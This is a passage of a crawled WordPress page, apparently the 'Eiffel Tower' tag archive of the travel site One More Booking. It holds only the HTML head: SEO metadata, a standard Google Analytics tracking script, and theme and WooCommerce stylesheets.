

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onemorebooking.com/tag/eiffel-tower/
body_size: 137553
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://onemorebooking.com/xmlrpc.php" />

<title>Eiffel Tower - One More Booking</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="7HUWKJh-Pl3AuVsYKryNfZEzR64c9rdffRsCkbT2KcU" />
	<link rel="canonical" href="https://onemorebooking.com/tag/eiffel-tower/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/onemorebooking.com\/tag\/eiffel-tower\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/onemorebooking.com#listItem","position":1,"name":"Home","item":"https:\/\/onemorebooking.com","nextItem":{"@type":"ListItem","@id":"https:\/\/onemorebooking.com\/tag\/eiffel-tower\/#listItem","name":"Eiffel Tower"}},{"@type":"ListItem","@id":"https:\/\/onemorebooking.com\/tag\/eiffel-tower\/#listItem","position":2,"name":"Eiffel Tower","previousItem":{"@type":"ListItem","@id":"https:\/\/onemorebooking.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/onemorebooking.com\/tag\/eiffel-tower\/#collectionpage","url":"https:\/\/onemorebooking.com\/tag\/eiffel-tower\/","name":"Eiffel Tower - One More Booking","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/onemorebooking.com\/#website"},"breadcrumb":{"@id":"https:\/\/onemorebooking.com\/tag\/eiffel-tower\/#breadcrumblist"}},{"@type":"Person","@id":"https:\/\/onemorebooking.com\/#person","name":"Travel 360","image":{"@type":"ImageObject","@id":"https:\/\/onemorebooking.com\/tag\/eiffel-tower\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/e7716641928a8ad9de341cd90284311db977e31eba7805b7621c5f1564af7eb7?s=96&d=identicon&r=g","width":96,"height":96,"caption":"Travel 360"}},{"@type":"WebSite","@id":"https:\/\/onemorebooking.com\/#website","url":"https:\/\/onemorebooking.com\/","name":"Awesome Travel","description":"Amazing Tourist Attraction Guide","inLanguage":"en-US","publisher":{"@id":"https:\/\/onemorebooking.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="One More Booking &raquo; Feed" href="https://onemorebooking.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="One More Booking &raquo; Comments Feed" href="https://onemorebooking.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One More Booking &raquo; Eiffel Tower Tag Feed" href="https://onemorebooking.com/tag/eiffel-tower/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Y9201TCJ22"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/onemorebooking.com\/tag\/eiffel-tower\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y9201TCJ22',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-Y9201TCJ22', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='viomag-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='viomag-style-css' href='https://onemorebooking.com/wp-content/themes/viomag/style.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='viomag-widgets-fp-styles-css' href='https://onemorebooking.com/wp-content/themes/viomag/css/widgets-fp-styles.css?ver=1.4.8' type='text/css' media='all' />
